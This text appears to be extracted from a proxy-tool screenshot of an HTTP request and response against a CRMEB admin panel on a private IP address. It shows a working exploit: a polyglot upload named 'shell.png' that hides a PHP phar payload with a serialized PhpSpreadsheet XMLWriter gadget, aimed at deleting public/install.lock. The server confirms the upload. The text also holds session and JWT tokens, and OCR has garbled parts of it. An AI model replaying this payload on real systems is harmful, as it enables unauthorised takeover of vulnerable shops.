 Request
Raw Params Headers Hex
leHAiOjE2NzU5OTk1NzQsImp0aSI6eyJpZCI6MiwidHlwZSI6ImFwaSJ9fQ.l9z-5M4nZmG4buuDUJ7AcVKOAyJIj2_hN2zDk5hnO9
A
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAnEumseMIDB9U1TR
Accept: */*
Origin: http://172.16.5.135:82
Referer: http://172.16.5.135:82/pages/users/user_info/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: CxGridPageSize4ASP.viewergrid_aspx=NTAw; cb_lang=zh-cn; PHPSESSID=604aa8e13afb296854e25c71aeccb752;
WS_ADMIN_URL=ws://172.16.5.135:82/notice; WS_CHAT_URL=ws://172.16.5.135:82/msg; uuid=1;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwd2QiOiIxZTg1NjJkYmI2MTU0YzliNWM0ZDgxYzBkOGIyYjMxNSIsImlzc
yI6IjE3Mi4xNi41LjEzNTo4MiIsImF1ZCI6IjE3Mi4xNi41LjEzNTo4MiIsImlhdCI6MTY3MzMxNjQ2MiwibmJmIjoxNjczMzE2NDYyL
CJleHAiOjE2NzU5MDg0NjIsImp0aSI6eyJpZCI6MSwidHlwZSI6ImFkbWluIn19.PI2xeYFdeEtQHt2m-O0UcBxsTKzyouOicauCSQs
HunU; expires_time=1675908462; collapsed=false; kefu_uuid=1;
kefu_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwd2QiOiJkNDFkOGNkOThmMDBiMjA0ZTk4MDA5OThlY2Y4NDI3
ZSIsImlzcyI6IjE3Mi4xNi41LjEzNTo4MiIsImF1ZCI6IjE3Mi4xNi41LjEzNTo4MiIsImlhdCI6MTY3MzQwNzMyNywibmJmIjoxNjczN
DA3MzI3LCJleHAiOjE2NzU5OTkzMjcsImp0aSI6eyJpZCI6MSwidHlwZSI6ImtlZnUifX0.OLfEZi1yeacVtpWBX_eUwehHjAzI-Xgoj
Wpcv0TQsHc; kefu_expires_time=1675999327;
kefuInfo={%22id%22:1%2C%22uid%22:1%2C%22online%22:0%2C%22account%22:%2213000000000%22%2C%22avatar%22:%22/
statics/system_images/default_avatar.jpeg%22%2C%22nickname%22:%22CRMEB%22%2C%22phone%22:%2213000000000%22%
2C%22uniqid%22:%22%22}
Connection: close
------WebKitFormBoundaryAnEumseMIDB9U1TR
Content-Disposition: form-data; name="filename"
pics
------WebKitFormBoundaryAnEumseMIDB9U1TR
Content-Disposition: form-data; name="pics"; filename="shell.png"
Content-Type: image/png
GIF89a<?php __HALT_COMPILER(); ?>
� �O:41:"PhpOffice\PhpSpreadsheet\Shared\XMLWriter":1:{s:55:"PhpOffice\PhpSpreadsheet\Shared\XMLWritertempFileN
ame";s:25:"../../public/install.lock";}a�a�cC���a���YseP� G Z{1�zv\? GBMB
------WebKitFormBoundaryAnEumseMIDB9U1TR--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 11 Jan 2023 07:21:17 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.4
Access-Control-Allow-Origin: http://172.16.5.135:82
Access-Control-Allow-Headers: Authori-zation,Authorization, Content-Type, If-Match, If-Modified-Since, If-None-Match,
If-Unmodified-Since, X-Requested-With, Form-type, Cb-lang, Invalid-zation
Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
Access-Control-Max-Age: 1728000
Access-Control-Allow-Credentials: true
Set-Cookie: cb_lang=zh-cn; path=/
Set-Cookie: PHPSESSID=604aa8e13afb296854e25c71aeccb752; path=/
Content-Length: 202
{"status":200,"msg":"图片上传成功","data":{"name":"5fef65bbeaa0443398df0ca80c63d0f8.png","url":"http:\/\/172.16.5.135:82\/up
loads\/store\/comment\/20230111\/5fef65bbeaa0443398df0ca80c63d0f8.png"}}
? < + > Type a search term 0 matc